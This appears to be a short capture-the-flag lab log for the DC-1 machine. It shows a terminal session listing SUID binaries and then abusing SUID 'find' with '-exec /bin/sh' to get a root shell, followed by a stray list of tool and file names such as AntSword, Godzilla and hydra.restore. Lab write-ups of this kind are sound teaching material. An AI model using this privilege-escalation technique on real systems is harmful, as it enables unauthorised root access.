 flag4@DC-1:~$ find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
flag4@DC-1:~$ touch abc
flag4@DC-1:~$ find / -name abc -exec "/bin/sh" \;
# whoami
root
AntSword
Wail_passwd
.txt
33.jpg
Godzilla
hydra.restore
1.txt